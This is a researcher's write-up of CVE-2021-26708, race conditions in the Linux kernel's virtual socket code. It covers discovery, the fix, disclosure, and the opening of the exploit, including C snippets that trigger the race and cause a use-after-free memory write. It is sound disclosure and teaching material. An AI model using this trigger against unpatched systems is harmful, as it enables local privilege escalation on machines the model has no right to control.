Four Bytes of Power: Exploiting CVE-2021-26708 in the Linux kernel
CVE-2021-26708 is assigned to five race condition bugs in the virtual socket implementation of the Linux kernel. I discovered and fixed them in January 2021. In this article I describe how to exploit them for local privilege escalation on Fedora 33 Server for x86_64, bypassing SMEP and SMAP.
Today I gave a talk at Zer0Con 2021 on this topic (slides).
I like this exploit. The race condition can be leveraged for very limited memory corruption, which I gradually turn into arbitrary read/write of kernel memory, and ultimately full power over the system. That's why I titled this article "Four Bytes of Power."
Now the PoC demo video:
Vulnerabilities
These vulnerabilities are race conditions caused by faulty locking in net/vmw_vsock/af_vsock.c. The race conditions were implicitly introduced in November 2019 in the commits that added VSOCK multi-transport support. These commits were merged into Linux kernel version 5.5-rc1.
CONFIG_VSOCKETS and CONFIG_VIRTIO_VSOCKETS are shipped as kernel modules in all major GNU/Linux distributions. The vulnerable modules are automatically loaded when you create a socket for the AF_VSOCK domain:
vsock = socket(AF_VSOCK, SOCK_STREAM, 0);
AF_VSOCK socket creation is available to unprivileged users without requiring user namespaces. Neat, right?
Bugs and fixes
I use the syzkaller fuzzer with custom modifications. On January 11, I saw that it got a suspicious kernel crash in virtio_transport_notify_buffer_size(). However, the fuzzer didn't manage to reproduce this crash, so I started inspecting the source code and developing the reproducer manually.
A few days later I found a confusing bug in vsock_stream_setsockopt() that looked intentional:
struct sock *sk;
struct vsock_sock *vsk;
const struct vsock_transport *transport;
/* ... */
sk = sock->sk;
vsk = vsock_sk(sk);
transport = vsk->transport;
lock_sock(sk);
That's strange. The pointer to the virtual socket transport is copied to a local variable before the lock_sock() call. But the vsk->transport value may change when the socket lock is not acquired! That is an obvious race condition bug. I checked the whole af_vsock.c file and found four more similar issues.
Searching the git history helped to understand the reason. Initially, the transport for a virtual socket was not able to change, so copying the value of vsk->transport to a local variable was safe. Later, the bugs were implicitly introduced by commit c0cfa2d8a788fcf4 (vsock: add multi-transports support) and commit 6a2c0962105ae8ce (vsock: prevent transport modules unloading).
Fixing this vulnerability is trivial:
sk = sock->sk;
vsk = vsock_sk(sk);
- transport = vsk->transport;
lock_sock(sk);
+ transport = vsk->transport;
A bit odd vulnerability disclosure
On January 30, after finishing the PoC exploit, I created the fixing patch and made responsible disclosure to security@kernel.org. I got very prompt replies from Linus and Greg, and we settled on this procedure:
- Sending my patch to the Linux Kernel Mailing List (LKML) in public.
- Merging it upstream and backporting to affected stable trees.
- Informing distributions about the security relevance of this issue via the
linux-distrosmailing list. - Making disclosure via
oss-security@lists.openwall.com, when allowed by the distributions.
The first step is questionable. Linus decided to merge my patch right away without any disclosure embargo because the patch "doesn't look all that different from the kinds of patches we do every day." I obeyed and proposed sending it to the LKML in public. Doing so is important because anybody can find kernel vulnerability fixes by filtering kernel commits that didn't appear on the mailing lists.
On February 2, the second version of my patch was merged into netdev/net.git and then came to Linus' tree. On February 4, Greg applied it to the affected stable trees. Then I immediately informed linux-distros@vs.openwall.org that the fixed bugs are exploitable and asked how much time the Linux distributions would need before I did public disclosure.
But I got the following reply:
If the patch is committed upstream, then the issue is public.
Please send to oss-security immediately.
A bit odd. Anyway, I then requested a CVE ID at https://cve.mitre.org/cve/request_id.html and made the announcement at oss-security@lists.openwall.com.
This raises the question: is this "merge ASAP" procedure compatible with the linux-distros mailing list?
As a counter-example, when I reported CVE-2017-2636 to security@kernel.org, Kees Cook and Greg organized a one-week disclosure embargo via the linux-distros mailing list. That allowed Linux distributions to integrate my fix into their security updates in no rush and release them simultaneously.
Memory corruption
Now let's focus on exploiting CVE-2021-26708. I exploited the race condition in vsock_stream_setsockopt(). Reproducing it requires two threads. The first one calls setsockopt():
setsockopt(vsock, PF_VSOCK, SO_VM_SOCKETS_BUFFER_SIZE,
&size, sizeof(unsigned long));
The second thread should change the virtual socket transport while vsock_stream_setsockopt() is trying to acquire the socket lock. It is performed by reconnecting to the virtual socket:
struct sockaddr_vm addr = {
.svm_family = AF_VSOCK,
};
addr.svm_cid = VMADDR_CID_LOCAL;
connect(vsock, (struct sockaddr *)&addr, sizeof(struct sockaddr_vm));
addr.svm_cid = VMADDR_CID_HYPERVISOR;
connect(vsock, (struct sockaddr *)&addr, sizeof(struct sockaddr_vm));
To handle connect() for a virtual socket, the kernel executes vsock_stream_connect(), which calls vsock_assign_transport(). This function has some code we are interested in:
if (vsk->transport) {
if (vsk->transport == new_transport)
return 0;
/* transport->release() must be called with sock lock acquired.
* This path can only be taken during vsock_stream_connect(),
* where we have already held the sock lock.
* In the other cases, this function is called on a new socket
* which is not assigned to any transport.
*/
vsk->transport->release(vsk);
vsock_deassign_transport(vsk);
}
Note that vsock_stream_connect() holds the socket lock. Meanwhile, vsock_stream_setsockopt() in a parallel thread is trying to acquire it. Good. This is what we need for hitting the race condition.
So, on the second connect() with a different svm_cid, the vsock_deassign_transport() function is called. The function executes the transport destructor virtio_transport_destruct() and thus frees vsock_sock.trans. At this point, you might guess that use-after-free is where all this is heading :) vsk->transport is set to NULL.
When vsock_stream_connect() releases the socket lock, vsock_stream_setsockopt() can proceed with execution. It calls vsock_update_buffer_size(), which subsequently calls transport->notify_buffer_size(). Here transport has an out-of-date value from a local variable that doesn't match vsk->transport (which is NULL).
The kernel executes virtio_transport_notify_buffer_size(), corrupting kernel memory:
void virtio_transport_notify_buffer_size(struct vsock_sock *vsk, u64 *val)
{
struct virtio_vsock_sock *vvs = vsk->trans;
if (*val > VIRTIO_VSOCK_MAX_BUF_SIZE)
*val = VIRTIO_VSOCK_MAX_BUF_SIZE;
vvs->buf_alloc = *val;
virtio_transport_send_credit_update(vsk, VIRTIO_VSOCK_TYPE_STREAM, NULL);
}
